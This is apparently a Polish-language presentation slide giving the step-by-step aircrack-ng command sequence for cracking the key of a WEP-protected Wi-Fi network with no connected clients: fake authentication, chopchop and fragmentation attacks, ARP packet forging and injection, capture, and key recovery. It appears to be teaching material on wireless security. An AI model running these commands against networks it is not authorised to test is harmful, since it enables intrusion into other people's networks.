

# Sieć z zabezpieczeniem WEP (bez podłączonych klientów)

aireplay-ng -1 <czas pomiędzy kolejnymi próbami podłączenia> -a <mac routera> -h <mac interfejsu> <interfejs>

aireplay-ng -4 -a <mac routera> -h <nasz mac> <interfejs>

aireplay-ng -5 -a <mac routera> -h <nasz mac> <interfejs>

packetforge-ng -0 -a <mac router> -h <nasz mac> -k 255.255.255.255 -l 255.255.255.255 -y fragment-0530-141645.xor -w arpy

airodump-ng -c <numer kanału> --bssid <adres mac routera> -a -w zapisywane_pakiety <interfejs>

aireplay-ng -2 -r arpy -h <mac interfejsu> <interfejs>

aircrack-ng nazwapliku.cap